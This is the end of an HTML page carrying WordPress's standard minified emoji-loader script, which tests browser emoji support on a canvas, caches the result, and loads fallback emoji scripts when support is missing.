/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
